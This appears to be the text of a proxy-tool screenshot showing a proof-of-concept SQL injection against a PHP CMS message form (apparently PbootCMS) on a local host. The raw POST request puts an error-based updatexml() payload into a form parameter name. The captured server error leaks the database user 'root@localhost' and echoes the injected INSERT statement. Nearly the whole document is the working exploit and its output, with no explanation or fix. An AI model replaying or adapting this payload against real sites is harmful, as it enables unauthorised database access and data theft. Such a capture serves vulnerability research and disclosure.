 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php/Message/add HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 154
9 Connection: close
10 Referer: http://127.0.0.1/index.php/about/10
11 Cookie: PbootSystem=6fp28s7mca1blj7g3d5pt1om21
12 Upgrade-Insecure-Requests: 1
13
14 contacts[content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and
updatexml(1,concat(0x3a,user()),1) );-- a] = 1111&mobile=1&content=1&checkcode=3697
:(
执行SQL发生错误！错误：XPATH syntax error:
':root@localhost'，语句：INSERT INTO
ay_message (`content`,`create_time`,`update_time`)
VALUES ('1', '1' ,1 and
updatexml(1,concat(0x3a,user()),1) );--
a`,`create_time`,`update_time`) SELECT
'1111','2021-06-18 13:56:48','2021-06-18 13:56:48'